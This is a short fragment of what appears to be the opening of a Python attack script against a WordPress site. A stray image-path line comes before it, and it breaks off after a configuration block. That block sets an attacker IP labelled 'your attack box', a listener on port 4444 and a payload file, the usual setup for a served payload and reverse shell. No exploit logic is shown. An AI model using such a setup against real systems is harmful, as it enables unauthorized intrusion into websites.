 import socketserver
import os
import subprocess
import time
# —— Config ——
TARGET_URL = "http://ip/wordpress"
ATTACKER_IP = "192.168.45.208"  # Change to your attack box IP
HTTP_PORT = 80
LISTEN_PORT = 4444
PAYLOAD_FILE = "payload.txt"